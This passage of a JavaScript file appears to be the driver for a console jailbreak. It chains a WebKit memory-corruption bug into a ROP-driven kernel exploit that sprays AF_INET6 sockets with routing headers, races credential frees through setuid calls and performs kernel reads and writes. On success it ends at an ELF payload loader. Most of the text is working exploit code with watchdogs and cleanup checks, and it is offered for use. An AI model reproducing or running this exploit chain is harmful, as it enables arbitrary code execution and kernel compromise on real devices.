    return "0x" + n.toString(16).toUpperCase().padStart(3, "0");
}
function classify(raw) {
    const hi = raw.hi >>> 0, lo = raw.low >>> 0;
    const failed = (hi === 0xffffffff) && (lo >= 0xfffff000);
    return { failed, s32: lo | 0 };
}
function errText(res) {
    if (!res.failed) return "ok";
    const n = -res.s32;
    if (errConvention === "raw") {
        if (res.s32 === -1)
            return "ret=-1 (ambiguous: -1 is also the POSIX failure sentinel)";
        return "errno " + n + (ERRNO[n] ? " " + ERRNO[n] : "");
    }
    if (res.s32 === -1) return "ret=-1, errno set but not readable from here";
    return "ret=" + res.s32 + " (would be " + (ERRNO[n] || ("errno " + n))
        + " if the stubs returned -errno)";
}

function killChain(what) {
    chainDead = what;
    state.cleanupFailed = state.cleanupFailed || ("the ROP chain died at '"
        + what + "'");
    flushMark("CHAIN-DEAD", what);
}

async function watchdog(promise, what) {
    let timer = null;
    try {
        return await Promise.race([
            promise,
            new Promise((_, rej) => {
                timer = setTimeout(() => rej(new Error("WATCHDOG")), WATCHDOG_MS);
            })
        ]);
    } catch (err) {
        if (err && err.message === "WATCHDOG") killChain(what);
        throw err;
    } finally {
        if (timer !== null) clearTimeout(timer);
    }
}

async function sys(num, a, b, c, d, e, f) {
    if (chainDead)
        throw new Error("sys: the chain is unusable after '" + chainDead + "'");
    if (Object.prototype.hasOwnProperty.call(BANNED, num))
        throw new Error("sys: syscall " + numText(num) + " is BANNED -- "
            + BANNED[num]);
    if (P.syscalls[num] === undefined)
        throw new Error("sys: " + numText(num) + " has no stub in the 5.50 map");
    syscallCount++;
    state.syscallsIssued.add(num);
    const t0 = Date.now();
    const raw = await watchdog(chain.syscall(num, a, b, c, d, e, f),
        "syscall " + numText(num));
    state.roundTrips.push(Date.now() - t0);
    const cl = classify(raw);
    const res = { raw, s32: cl.s32, failed: cl.failed,
        hex: "0x" + raw.toString(), errText: "" };
    res.errText = errText(res);
    return res;
}

async function runChain() {
    if (chainDead)
        throw new Error("runChain: the chain is unusable after '" + chainDead + "'");
    const t0 = Date.now();
    await watchdog(chain.run(), "chain.run");
    state.roundTrips.push(Date.now() - t0);
}

const sleep = ms => new Promise(r => setTimeout(r, ms));

function mem(n) {
    const ptr = P.malloc(n, 1);
    return { ptr, u8: ptr.backing };
}

const state = {
    syscallsIssued: new Set(),
    roundTrips: [],
    heapBytes: 0,
    syncBlocks: 0, syncBytes: 0,
    threadObjectsBuilt: 0, threadsCreated: 0, threadsExited: 0,
    tornWrites: [],
    groups: [],
    fdOpen: new Set(), fdBaseline: -1,
    cleanupFailed: ""
};
const track = fd => state.fdOpen.add(fd);
const untrack = fd => state.fdOpen.delete(fd);
let currentNotes = [];
const note = s => {
    currentNotes.push(s);
    queueEvent("NOTE", (currentKey ? currentKey + "-" : "")
        + String(s).replace(/[\r\n\t]+/g, " ")
            .replace(/[^\x20-\x7e]/g, "").slice(0, 300));
};
const PASS = detail => ({ status: "PASS", detail });
const FAIL = detail => ({ status: "FAIL", detail });

const NA = detail => ({ status: "SKIP", detail });

const driver = {
    origMaskBytes: null, origMaskHex: "", origPrioType: -1, origPrio: -1,
    core: -1, coreWhy: "", tid: 0, pid: 0, pinned: false,

    prioChanged: false, affChanged: false
};

const nogcHard = { carrier: null, p: null, chain: null };

async function preflight() {
    if (typeof prepare !== "function")
        throw new Error("main.js did not evaluate -- `prepare` is undefined.");
    if (typeof worker_rop !== "function")
        throw new Error("rop.js did not evaluate -- `worker_rop` is undefined");
    if (typeof SYS_GETPID === "undefined")
        throw new Error("syscalls.js did not evaluate -- SYS_GETPID is undefined");

    await window.offsetsReady;
    flushMark("OFFSETS-READY", "fw=" + window.fw_str
        + "-gadgets=" + Object.keys(wk_gadgetmap).length
        + "-syscalls=" + Object.keys(syscall_map).length);

    if (!wk_gadgetmap || !Object.keys(wk_gadgetmap).length
        || !syscall_map || !Object.keys(syscall_map).length)
        throw new Error("../offsets/" + window.fw_str + ".js loaded but is empty: "
            + Object.keys(wk_gadgetmap || {}).length + " gadgets, "
            + Object.keys(syscall_map || {}).length + " syscalls.");

    let verdict = "ok";
    try {
        const r = await fetch("rop_slave.js", { cache: "no-store" });
        if (!r.ok) verdict = "http-" + r.status;
    } catch (err) { verdict = "fetch-threw"; }
    if (verdict === "ok") {
        let w = null;
        verdict = await new Promise(resolve => {
            let done = false;
            const finish = v => {
                if (done) return;
                done = true;
                try { if (w) w.terminate(); } catch { }
                resolve(v);
            };
            const t = setTimeout(() => finish("timeout"), 4000);
            try {
                w = new Worker("rop_slave.js");
                w.onmessage = () => { clearTimeout(t); finish("ok"); };
                w.onerror = () => { clearTimeout(t); finish("worker-error"); };
                w.postMessage(0);
            } catch (err) { clearTimeout(t); finish("worker-threw"); }
        });
    }
    flushMark("WORKER-PROBE", verdict);
    if (verdict !== "ok")
        throw new Error("rop_slave.js is not usable (" + verdict + ")");
}

function assertInt64Identity() {
    if (globalThis.int64 !== int64)
        throw new Error("int64: two constructors in the page");
    flushMark("INT64-IDENTITY-OK", "");
}

function assertBases() {
    const named = [
        ["wk", P.libSceNKWebKitBase],
        ["lc", P.libSceLibcInternalBase],
        ["lk", P.libKernelBase]
    ];
    const parts = [];
    for (const [n, b] of named) {
        flushMark("BASE-PRE", n + "=0x" + b.toString() + "-check=band+align");
        if ((b.low & 0x3fff) !== 0)
            throw new Error(n + " base 0x" + b.toString() + " is not aligned");
        if ((b.hi >>> 0) !== 8)
            throw new Error(n + " base 0x" + b.toString() + " is outside the band");
        parts.push(n + "=0x" + b.toString());
    }
    flushMark("BASES", parts.join("-") + "-band=ok-align=0x4000");
    if (typeof OFFSET_wk___stack_chk_guard_import === "number"
        && typeof OFFSET_lk___stack_chk_guard === "number") {
        const slot = P.libSceNKWebKitBase.add32(OFFSET_wk___stack_chk_guard_import);
        flushMark("BASE-XCHECK-PRE", "slot=0x" + slot.toString() + "-next=read8");
        const seen = P.read8(slot);
        const derived = seen.sub32(OFFSET_lk___stack_chk_guard);
        const agree = derived.low === P.libKernelBase.low
            && derived.hi === P.libKernelBase.hi;
        flushMark("BASE-XCHECK", "derived-lk=0x" + derived.toString()
            + "-prepare-lk=0x" + P.libKernelBase.toString() + "-agree=" + agree);
        if (!agree)
            throw new Error("libkernel base disagreement");
    }
}

async function probeErrnoConvention() {
    const r = await sys(0x006, 0x7fffffff);
    if (r.failed && r.s32 === -1) errConvention = "posix";
    else if (r.failed) errConvention = "raw";
    else errConvention = "unknown";
    flushMark("ERRNO-CONVENTION", errConvention + "-ret=" + r.s32);
}

const REFERENCE_CHAIN_ENTRY = "run_" + "ps" + "free";
function refuseReferenceChain() {
    if (typeof window[REFERENCE_CHAIN_ENTRY] === "function") {
        flushMark("REFERENCE-CHAIN-PRESENT-REFUSING", REFERENCE_CHAIN_ENTRY);
        stage("refusing to run -- the reference chain's entry point is loaded",
            "bad");
        throw new Error("the reference chain's entry point is present");
    }
    flushMark("REFERENCE-CHAIN-ABSENT", "only-slopkit-can-satisfy-this-page");
}

async function chooseCore() {
    const m = mem(K.CPUSET_SIZE);
    for (let i = 0; i < K.CPUSET_SIZE; ++i) m.u8[i] = 0;
    flushMark("INHERITED-MASK-PRE", "syscall=cpuset_getaffinity-0x1E7-buf=0x"
        + m.ptr.toString());
    const r = await sys(0x1E7, K.CPU_LEVEL_WHICH, K.CPU_WHICH_TID,
        new int64(0xffffffff, 0xffffffff), K.CPUSET_SIZE, m.ptr);
    if (r.failed)
        throw new Error("cpuset_getaffinity failed (" + r.errText
            + "). Refusing to pin anything blind.");
    const bytes = new Uint8Array(K.CPUSET_SIZE);
    for (let i = 0; i < K.CPUSET_SIZE; ++i) bytes[i] = m.u8[i];
    const word = r32(bytes, 0);
    driver.origMaskBytes = bytes;
    driver.origMaskHex = hexBytes(bytes, 0, K.CPUSET_SIZE);
    flushMark("INHERITED-MASK", "mask=0x" + word.toString(16) + "-cores="
        + coreList(word) + "-bytes=" + driver.origMaskHex);
    if (word === 0)
        throw new Error("the inherited affinity mask is 0");
    let core = -1;
    if (CORE_OVERRIDE >= 0) {
        if (CORE_OVERRIDE > 15 || ((word >>> CORE_OVERRIDE) & 1) === 0)
            throw new Error("?core=" + CORE_OVERRIDE + " is not set in the "
                + "inherited mask 0x" + word.toString(16) + " (available: "
                + coreList(word) + "). cpuset_setaffinity would fail and every "
                + "test below would still appear to work.");
        core = CORE_OVERRIDE;
        driver.coreWhy = "chosen explicitly with ?core=" + CORE_OVERRIDE
            + " and confirmed present in the inherited mask";
    } else {
        for (let i = 15; i >= 0; --i) if ((word >>> i) & 1) { core = i; break; }
        driver.coreWhy = "the highest core set in the INHERITED mask 0x"
            + word.toString(16) + " (available: " + coreList(word) + "). "
            + "Derived, not hardcoded: poops.c:52 uses 5 and p2jb.js:193 uses "
            + "4, and neither exists here.";
    }
    if (core < 0 || core > 15)
        throw new Error("no usable core in 0..15 from mask 0x" + word.toString(16));
    driver.core = core;
    flushMark("CORE-CHOSEN", "core=" + core);
    return core;
}

let engine = null;
let LADDER = [];
let currentKey = "";
let ctx = null;

function makeContext() {
    ctx = {
        P, chain, i64: (lo, hi) => new int64(lo, hi),
        sys, runChain, mem, flushMark, queueEvent, sleep, note, PASS, FAIL, NA,
        track, untrack, state, cfg, latch, stage, driver,
        WATCHDOG_MS, setChainMarksQuiet,

        setRaceMode, repaintScreen,

        markStats, flushQueue, verdictBanner,
        chainDeadNow: () => !!chainDead,
        measured: {},
        stalledAt: STALLED_AT, lastRun: LAST_RUN,
        filteredRun: FILTERED_RUN, only: ONLY.slice(), from: FROM
    };
    engine = makePoopsEngine(ctx);
    engine.setFamily(cfg.trigger);
    return ctx;
}

let cleanupClaimed = false;

async function runLadder() {
    const X = ctx;
    LADDER = buildLadder(X, engine);

    let passed = 0, failed = 0, skipped = 0, filtered = 0;
    let started = false, aborted = "";

    for (let i = 0; i < LADDER.length; ++i)
        row(i + 1, LADDER[i], "SKIP", "queued");

    for (let i = 0; i < LADDER.length; ++i) {
        const entry = LADDER[i];

        if (entry.key === "ps7_report") continue;
        if (ONLY.length && ONLY.indexOf(entry.key) < 0) {
            filtered++;
            row(i + 1, entry, "SKIP", "not in ?only=");
            continue;
        }
        if (!ONLY.length && FROM && !started) {
            if (entry.key !== FROM) {
                filtered++;
                row(i + 1, entry, "SKIP", "before ?from=" + FROM);
                continue;
            }
            started = true;
        }
        if (state.cleanupFailed) {
            skipped++;
            row(i + 1, entry, "SKIP", "REFUSED -- an earlier step could not "
                + "clean up: " + state.cleanupFailed);
            continue;
        }
        if (chainDead) {
            skipped++;
            row(i + 1, entry, "SKIP", "chain unusable after '" + chainDead
                + "'. Even the teardown is a chain round trip.");
            continue;
        }

        storeSet(PROGRESS_KEY, entry.key);
        currentKey = entry.key;
        currentNotes = [];
        row(i + 1, entry, "RUN", "running...");
        flushMark("TEST-ENTER", entry.key
            + (entry.hot ? "-chainMarks=queued" : "-chainMarks=blocking"));
        let result;
        const wasQuiet = setChainMarksQuiet(!!entry.hot);
        try {
            result = await entry.run();
            if (!result) result = FAIL("the test returned nothing");
        } catch (err) {
            const m = (err && err.message) || String(err);
            if (m === "WATCHDOG") {
                aborted = entry.key;
                result = FAIL("WATCHDOG: no reply from the ROP worker in "
                    + WATCHDOG_MS + " ms. launch_chain has no timeout of its "
                    + "own (main.js:393-399).");
            } else {
                result = FAIL("THREW " + (err && err.name) + ": " + m.slice(0, 400));
            }
        } finally {
            setChainMarksQuiet(wasQuiet);
        }
        if (result.status === "PASS") passed++;
        else if (result.status === "SKIP") skipped++;
        else failed++;
        row(i + 1, entry, result.status, result.detail, currentNotes);
        flushMark("TEST", entry.key + "-" + result.status
            + (result.detail
                ? "-why=" + String(result.detail).replace(/[\r\n\t]+/g, " ")
                    .replace(/[^\x20-\x7e]/g, "").slice(0, 400)
                : ""));
        if (state.cleanupFailed) danger("cleanup failure: " + state.cleanupFailed);

        if (aborted || result.status === "FAIL") {
            if (!aborted) aborted = entry.key + " (FAIL)";
            for (let k = i + 1; k < LADDER.length; ++k) {
                if (LADDER[k].key === "ps7_report") continue;
                skipped++;
                row(k + 1, LADDER[k], "SKIP", "REFUSED after '" + entry.key
                    + "' failed");
            }
            break;
        }
    }

    let reportRow = null;
    for (const e of LADDER) if (e.key === "ps7_report") reportRow = e;
    const reportIdx = reportRow ? LADDER.indexOf(reportRow) + 1 : 0;
    let reportResult = null;
    if (reportRow && chainDead) {
        skipped++;
        row(reportIdx, reportRow, "SKIP", "IMPOSSIBLE -- the chain died at '"
            + chainDead + "'");
    } else if (reportRow && !engine) {
        skipped++;
        row(reportIdx, reportRow, "SKIP", "no engine was built");
    } else if (reportRow && !cleanupClaimed) {
        cleanupClaimed = true;
        currentKey = "ps7_report";
        currentNotes = [];
        flushMark("TEST-ENTER", "ps7_report-forced");
        try {
            reportResult = await reportRow.run();
        } catch (err) {
            reportResult = FAIL("PS7 THREW: " + ((err && err.message) || err));
        }
        row(reportIdx, reportRow, reportResult.status, reportResult.detail,
            currentNotes);
        if (reportResult.status === "PASS") passed++; else failed++;
        flushMark("TEST", "ps7_report-" + reportResult.status);
    }

    let stranded = [];
    const noClose = (engine && engine.S && engine.S.doNotClose)
        ? engine.S.doNotClose : new Set();
    const sweepBlocked = engine && engine.corrupt ? "alias-present"
        : (engine && engine.triggered ? "trigger-fired"
            : (chainDead ? "chain-dead"
                : (state.cleanupFailed ? "cleanup-failed"
                    : ((engine && engine.S && engine.S.groupsStillLive.length)
                        ? "racer-group-still-parked" : ""))));
    const sweepable = Array.from(state.fdOpen).filter(fd => !noClose.has(fd));
    if (sweepable.length && !sweepBlocked) {
        for (const fd of sweepable) {
            try { await sys(0x006, fd); } catch { }
            state.fdOpen.delete(fd);
        }
        flushMark("FD-SWEEP", "closed=" + sweepable.length + "-skipped="
            + noClose.size + "-fds=" + sweepable.slice(0, 24).join("."));
    } else if (sweepable.length) {
        flushMark("FD-STRANDED", "n=" + sweepable.length + "-why=" + sweepBlocked
            + "-fds=" + sweepable.slice(0, 24).join("."));
    }

    const strandSet = new Set(noClose);
    for (const fd of state.fdOpen) strandSet.add(fd);
    stranded = Array.from(strandSet);
    if (noClose.size)
        flushMark("FD-DO-NOT-CLOSE", "n=" + noClose.size + "-fds="
            + Array.from(noClose).slice(0, 24).join("."));

    currentKey = "";

    const rt = state.roundTrips;
    const rtMean = rt.length
        ? Math.round(rt.reduce((a, b) => a + b, 0) / rt.length * 10) / 10 : -1;
    const rtMax = rt.length ? Math.max.apply(null, rt) : -1;

    tallyEl.textContent = passed + " PASS   " + failed + " FAIL   "
        + skipped + " SKIP" + (filtered ? "   " + filtered + " FILTERED" : "");
    tallyEl.style.color = failed ? "#e05561" : "#47c76a";

    const v = (ctx.measured && ctx.measured.verdict) || null;
    const mustReboot = v ? !!v.reboot : true;
    const lines = [];
    lines.push("rows: " + LADDER.length + " = " + passed + " pass + " + failed
        + " fail + " + skipped + " skip + " + filtered + " filtered");
    if (engine) {
        lines.push("TRIGGER: " + cfg.trigger
            + (cfg.trigger === "overflow" ? " (burn=" + cfg.burn + ")" : "")
            + "   |   fired: " + (engine.triggered ? "YES -- " + engine.triggered
                : "no")
            + "   |   alias observed: " + (engine.corrupt ? "YES" : "no")
            + "   |   triplet: " + (engine.TW.tripletsValid()
                ? engine.TW.S.triplets.join(",") : "none"));
        lines.push("crfrees issued: " + engine.S.crfrees
            + "   |   setuid(1) calls: " + engine.S.setuidCalls
            + "   |   kread_slow: " + engine.S.kreadOk + " ok of "
            + engine.S.kreadCalls
            + "   |   kqueues opened/closed: " + engine.S.kqueuesOpened + "/"
            + engine.S.kqueuesClosed
            + "   |   kernel writes: " + engine.kernelWrites);
        if (engine.S.masterPipeData)
            lines.push("STAGE 2 OUTPUT (printed and discarded; stage 3's input, " + "and stage 3 is not built): master_pipe and victim_pipe are " + "in the PS6 row above and in the beacon log");
    }
    if (ctx && ctx.measured.rt)
        lines.push("MEASURED chain.run(): " + ctx.measured.rt.a.toFixed(2)
            + " ms fixed + " + (ctx.measured.rt.b * 1000).toFixed(1)
            + " us per in-chain syscall.");
    if (ctx && ctx.measured.stage0)
        lines.push("STAGE 0: " + ctx.measured.stage0.attempts + " attempts in "
            + ctx.measured.stage0.ms + " ms = "
            + (ctx.measured.stage0.ms
                / Math.max(1, ctx.measured.stage0.attempts)).toFixed(0)
            + " ms/attempt.");
    lines.push("chain round trips: " + rt.length + ", mean " + rtMean
        + " ms, worst " + rtMax + " ms; one-at-a-time syscalls " + syscallCount
        + "; errno convention (measured): " + errConvention);
    lines.push("threads: " + state.threadsCreated + " created, "
        + state.threadsExited + " confirmed exited"
        + (state.tornWrites.length
            ? "; torn slot writes: " + state.tornWrites.join(",") : ""));
    if (stranded.length)
        lines.push("descriptors left open on purpose ("
            + (sweepBlocked ? "sweep blocked: " + sweepBlocked + "; " : "")
            + noClose.size + " named by cleanup as do-not-close, "
            + state.fdOpen.size + " still tracked): "
            + stranded.join(",") + "");
    lines.push("not built, DELIBERATELY: stage 3 and everything after it");
    if (aborted) lines.push("run stopped at '" + aborted + "'.");
    if (FILTERED_RUN)
        lines.push("this was A filtered pass ("
            + (ONLY.length ? "?only=" + ONLY.join(",") : "?from=" + FROM)
            + "). It can only account for what IT did.");
    summaryEl.textContent = lines.join("\n");

    flushMark("POOPS-COMPLETE", "pass=" + passed + "-fail=" + failed
        + "-skip=" + skipped + "-reboot=" + (mustReboot ? 1 : 0)
        + "-triggered=" + (engine && engine.triggered ? 1 : 0)
        + "-rtmean=" + rtMean + "-filtered=" + (FILTERED_RUN ? 1 : 0));

    const payloadSuccess = cfg.payload === "1" && elfldrSpawned;
    const fullSuccess = payloadSuccess || (failed === 0 && !aborted
        && !FILTERED_RUN && !chainDead && !state.cleanupFailed);

    if (fullSuccess) {
        clearFailureBanners();
        setCatResult(true);
        showVerdict(false, payloadSuccess
            ? "ELF LOADER READY -- returning to the payload menu."
            : "SUCCESS -- all executed checks passed."
                + (mustReboot
                    ? "\n\nThe jailbreak changed this boot's kernel state; reboot before running it again."
                    : "\n\nCleanup completed and the run may be repeated safely."));
    } else if (mustReboot) {
        setCatResult(false);
        showVerdict(true, (v ? v.text : "reboot now -- the state report and "
            + "cleanup row (PS7) never ran"
            + (chainDead ? ", because the ROP chain died at '" + chainDead
                + "'"
                : ", so nothing has been verified and this page cannot claim "
                + "anything was put back."))
            + "\n\nREBOOT NOW"
            + (v && v.all.length > 1
                ? "\n\nAll reasons:\n  - " + v.all.join("\n  - ") : ""));
    } else {

        const ver = (v && v.verified) || {};
        setCatResult(false);
        showVerdict(false, "you are fine -- nothing was triggered and " + "everything this page can check was put back.\n"
            + (ver.teardown ? "freed and closed socket by socket"
                : "teardown had nothing to do")
            + "; racers " + (ver.racers ? "confirmed exited" : "NOT confirmed")
            + "; scheduler affinity "
            + (ver.schedAff ? "read back" : "NOT read back")
            + " and priority " + (ver.schedPrio ? "read back" : "NOT read back")
            + "; descriptors left open on purpose: " + stranded.length
            + "; kernel writes: " + (ver.kernelWrites === undefined
                ? "0" : ver.kernelWrites) + ".");
    }

    const finalLatch = await latch.read();
    if (!mustReboot && !failed && !aborted && !FILTERED_RUN && !stranded.length
        && !chainDead && !state.cleanupFailed) {
        const l = await latch.clear();
        flushMark("LATCH-RELEASED", "set=" + (l.set ? 1 : 0));
        lines.push("one-shot latch RELEASED: this run put everything back and "
            + "verified it.");
    } else {
        flushMark("LATCH-HELD", "reboot=" + mustReboot + "-failed=" + failed
            + "-aborted=" + (aborted || "no") + "-filtered=" + FILTERED_RUN);
        lines.push("ONE-shot latch still held"
            + (finalLatch.set ? "" : " (or never took)")
            + "");
    }
    summaryEl.textContent = lines.join("\n");

    if (!aborted && !FILTERED_RUN) storeDel(PROGRESS_KEY);
    storeSet(RUNLOG_KEY, JSON.stringify({
        v: 1, rev: REV, ts: Date.now(),
        trigger: cfg.trigger, burn: cfg.burn,
        stoppedAt: aborted || "", filtered: FILTERED_RUN,
        pass: passed, fail: failed, skip: skipped,
        reboot: mustReboot,
        triggered: engine ? engine.triggered : "",
        corrupt: engine ? engine.corrupt : "",
        triplets: engine && engine.TW.tripletsValid()
            ? engine.TW.S.triplets.join(",") : "",
        setuidCalls: engine ? engine.S.setuidCalls : 0,
        socketsLeft: engine ? engine.TW.S.n : 0,
        chainDead: chainDead, cleanupFailed: state.cleanupFailed,
        latchDetail: (finalLatch && finalLatch.detail) || ""
    }));

    if (payloadSuccess)
        stage("ELF LOADER READY -- opening payload menu", "ok");
    else if (fullSuccess)
        stage("SUCCESS -- " + passed + " PASS / 0 FAIL", "ok");
    else if (mustReboot)
        stage("reboot required -- " + passed + " PASS / " + failed + " FAIL", "bad");
    else if (failed || aborted)
        stage("FAILED -- " + passed + " PASS / " + failed + " FAIL", "bad");
    else
        stage("stages 0-2 complete, nothing triggered, everything put back -- "
            + passed + " PASS", "ok");

    if (payloadSuccess) {
        flushMark("ELFLDR-MENU-INPAGE",
            "no-navigation-parked-racers-and-fds-remain-owned-port=9021");
        showPayloadMenu();
    }
}

async function bootChain() {
    const bootTimer = setTimeout(() => {
        flushMark("BOOT-STALLED", "ms=45000-stage=boot-nothing-changed-yet");
        stage("boot is taking more than 45 s");
    }, 45000);
    try {
        stage("preflight");
        await preflight();
        refuseReferenceChain();
        await bootPrimitiveAndChain();
    } finally {
        clearTimeout(bootTimer);
    }
}

async function bootPrimitiveAndChain() {
    if (globalThis.p && typeof globalThis.p.read8 === "function") {
        flushMark("PRIMITIVE-REUSED", "window.p was already published");
    } else if (typeof window.jbReady === "object" && window.jbReady !== null
        && typeof window.jbReady.then === "function") {
        stage("waiting for the primitive");
        await window.jbReady;
        flushMark("PRIMITIVE-REUSED", "via-window.jbReady");
    } else if (typeof window.run_slopkit === "function") {
        stage("running slopkit's deserializer bug through window.run_slopkit");
        await window.run_slopkit(window.fw_str);
        flushMark("PRIMITIVE-REUSED", "via-window.run_slopkit");
    } else {
        stage("running the webkit bug -- placement is ~1 attempt in 3, it "
            + "retries itself");

        // A killed/reloaded WebProcess can restore this history entry with the
        // previous 65k-object SerializedScriptValue graph still attached.  If
        // we build the next graph before releasing it, 9.00 can hit its memory
        // ceiling almost immediately.  Purge it before any exploit allocation.
        flushMark("PRIMITIVE-HISTORY-PURGE-PRE", "replace-state-null");
        try {
            history.replaceState(null, "");
        } catch (e) {
            flushMark("PRIMITIVE-HISTORY-PURGE-FAIL",
                (e && e.name ? e.name : "Error") + ":" + String(e && e.message || e));
            throw e;
        }
        if (typeof globalThis.gc === "function") {
            try { globalThis.gc(); } catch (e) { }
        }
        await new Promise(resolve => setTimeout(resolve, 750));
        flushMark("PRIMITIVE-HISTORY-PURGED", "settled-ms=750");

        const carrier = await establishPrimitive({
            maxAttempts: MAX_ATTEMPTS,
            onEvent(tag, detail, attempt) {
                if (tag === "ATTEMPT-START") {
                    // This is before the large graph is built, so make the
                    // checkpoint durable if the WebProcess dies during setup.
                    flushMark(tag, detail);
                    stage("exploit attempt " + attempt + " -- waiting for placement");
                } else {
                    queueEvent(tag, detail);
                }
            },
            beforeCriticalLoad(fake, target) {
                queueEvent("CRITICAL-LOAD-NEXT", "fake=0x" + fake.toString(16)
                    + "-target=0x" + target.toString(16));
                void scrEl.offsetWidth;
                flushQueue(false);
            }
        });
        nogcHard.carrier = carrier;
        installWindowP(carrier, { onEvent: queueEvent });
        // installWindowP() promotes the primitive to a self-contained pair of
        // real typed arrays.  Keeping the obsolete fake carrier here defeats
        // core.js's release and can retain the 72 MB addrof carrier graph.
        nogcHard.carrier = null;
        if (typeof globalThis.gc === "function") {
            try { globalThis.gc(); } catch (e) { }
        }
        // Give JSC an idle turn to reclaim the released carrier/groom before
        // prepare() creates its worker ROP stack and the kernel-stage arenas.
        await new Promise(resolve => setTimeout(resolve, 1000));
        flushMark("PRIMITIVE-MEMORY-RELIEF",
            "fake-carrier-dropped=1-history-state-null="
            + (history.state === null));
        // The landing page preloads the small UI image so it remains visually
        // stable while this page transitions into its live log view.
        flushMark("PRIMITIVE-UP", "attempt=" + carrier.attempts
            + "-paired=" + pairStatus.promoted
            + "-released=" + fakeCellReleased());
        if (!pairStatus.promoted)
            throw new Error("the (main, worker) pair was NOT promoted ("
                + pairStatus.error + ")");
    }

    const p = globalThis.p;
    if (!p || typeof p.read8 !== "function")
        throw new Error("window.p was never published");
    nogcHard.p = p;
    assertInt64Identity();

    stage("loading poops_lib / threads_lib / twin_lib / poops_stages");
    await loadPoopsModules();

    const handoff = window.jbPrepared || null;
    let prepared;
    if (handoff && handoff.chain && handoff.p
        && typeof handoff.chain.syscall === "function"
        && handoff.p.syscalls !== undefined) {
        prepared = handoff;
        flushMark("CHAIN-REUSED", "window.jbPrepared");
    } else {
        stage("prepare(): module bases, gadget/syscall tables, worker hijack");
        flushMark("PREP-ENTER", "");
        prepared = await prepare(p);
        flushMark("PREP-OK", "getpid-passed-inside-prepare");
    }
    P = prepared.p;
    chain = prepared.chain;
    nogcHard.chain = chain;

    flushMark("POST-PREP", "next=assertBases");
    assertBases();
    await probeErrnoConvention();
}

async function main() {
    flushMark("POOPS-BOOT", "rev=" + REV + "-trigger=" + cfg.trigger
        + "-burn=" + cfg.burn + "-sockets=" + cfg.sockets
        + "-attempts=" + cfg.attempts + "-from=" + (FROM || "none")
        + "-only=" + (ONLY.join(".") || "none")
        + "-stalledAt=" + (STALLED_AT || "none"));
    lockNav(true);
    runInFlight = true;
    try {
        await bootChain();

        await chooseCore();

        makeContext();
        const self = await engine.H.thrSelf("driver");
        driver.tid = self.tid;
        const r0 = await engine.H.readRtprio("driver-original");
        driver.origPrioType = r0.type;
        driver.origPrio = r0.prio;
        const pid = await sys(0x014);
        driver.pid = pid.failed ? 0 : pid.s32;
        flushMark("DRIVER-IDENTITY", "pid=" + driver.pid + "-tid=" + driver.tid
            + "-mask=" + driver.origMaskHex + "-rtprio=" + driver.origPrioType
            + "/" + driver.origPrio + "-core=" + driver.core);

        flushMark("PRE-FD-BASELINE", "next=socket(AF_UNIX,SOCK_STREAM)");
        const first = await sys(0x061, K.AF_UNIX, K.SOCK_STREAM, 0);
        if (!first.failed) {
            state.fdBaseline = first.s32;
            await sys(0x006, state.fdBaseline);
        }
        flushMark("FD-BASELINE", "fd=" + state.fdBaseline);

        vitals(vitalsText("about to open "));
        cfgEl.textContent =
            "trigger: " + cfg.trigger
            + (cfg.trigger === "overflow" ? "   burn: " + cfg.burn : "")
            + "   |   stage-0 attempts: " + cfg.attempts
            + "   |   twin scan: " + (PK ? PK.MAX_ROUNDS_TWIN : 10)
            + " rounds at BATCH 1 (twin_lib REFUSES batch>1 once a trigger "
            + "exists)\n"
            + "spray bank: " + cfg.sockets + " AF_INET6 sockets x 360-byte "
            + "type-0 routing header (poops.c:38, :45)\n"
            + "target core " + driver.core + " -- " + driver.coreWhy + "\n"
            + "driver tid " + (driver.tid || "unknown") + " in pid " + driver.pid
            + "; will put back mask " + driver.origMaskHex + " and rtprio "
            + driver.origPrioType + "/" + driver.origPrio + "\n" + "chain watchdog " + WATCHDOG_MS + " ms per round trip; every loop " + "on this page is bounded by an iteration count AND a wall clock, " + "and every wait has a deadline.\n";

        stage("running the ladder -- one row at a time");
        try {
            await runLadder();
        } finally {
            if (chainDead)
                danger("cleanup impossible: the ROP chain died at '" + chainDead
                    + "'.\nUp to " + (engine ? engine.TW.S.n : 0) + " AF_INET6 "
                    + "sockets, their 360-byte kernel routing headers, twelve "
                    + "realtime kernel threads pinned to core " + driver.core
                    + ", and this WebProcess's raised fd limit are all still " + "live, and NOTHING in a later page load can reach a " + "descriptor or a thread in a process it does not own"
                    + (driver.tid
                        ? "\nThe driver thread is tid " + driver.tid + " in pid "
                        + driver.pid + " and that has been written down: a " + "later load CAN restore its affinity and priority by " + "explicit TID"
                        : "")
                    + "\nREBOOT.");
        }
    } finally {
        runInFlight = false;
        lockNav(false);
    }
}

async function clearMain() {
    const before = await latch.read();
    const after = await latch.clear();
    stage(before.set
        ? "one-shot latch CLEARED. It was set by: " + (before.detail || "?")
        : "the latch was not set; nothing to clear.", "ok");
    summaryEl.textContent =
        "before: " + JSON.stringify(before) + "\nafter:  " + JSON.stringify(after)
        + (ARMED ? "\n\n?go=1 was present on this URL and was IGNORED: ?clear=1 "
            + "is checked first and returns." : "")
        + "\n\nNOTHING else was done";
    renderNav(STALLED_AT, false);
}

function renderNav() {
    navEl.textContent = "";
    navEl.style.display = "none";
}

function lastRunText() {
    if (!LAST_RUN) return "";
    const age = Math.round((Date.now() - (LAST_RUN.ts || 0)) / 1000);
    return "\nLAST recorded run (" + age + " s ago, trigger=" + LAST_RUN.trigger
        + "): " + (LAST_RUN.stoppedAt ? "stopped at '" + LAST_RUN.stoppedAt + "'"
            : "completed")
        + ", " + LAST_RUN.pass + " pass / " + LAST_RUN.fail + " fail"
        + (LAST_RUN.reboot ? "\n  that run'S verdict was: REBOOT." : "")
        + (LAST_RUN.triggered ? "\n  the trigger fired: " + LAST_RUN.triggered
            : "")
        + (LAST_RUN.corrupt ? "\n  an alias was observed: " + LAST_RUN.corrupt
            : "")
        + (LAST_RUN.triplets ? "\n  triplet established: " + LAST_RUN.triplets
            : "")
        + (LAST_RUN.setuidCalls ? "\n  setuid(1) was called "
            + LAST_RUN.setuidCalls + " time(s) -- IRREVERSIBLE for that boot, "
            + "so the trigger's own precondition (a fresh, singly-referenced "
            + "cred) no longer holds in that WebProcess" : "")
        + (LAST_RUN.chainDead ? "\n  chain died at '" + LAST_RUN.chainDead + "'"
            : "")
        + (LAST_RUN.latchDetail ? "\n  latch detail recorded by that run: "
            + LAST_RUN.latchDetail : "");
}

(async function entry() {

    screenLine("slopkit -- reading the one-shot safety latch");

    if (CLEARLATCH) {
        renderNav("", false);
        await clearMain();
        return;
    }

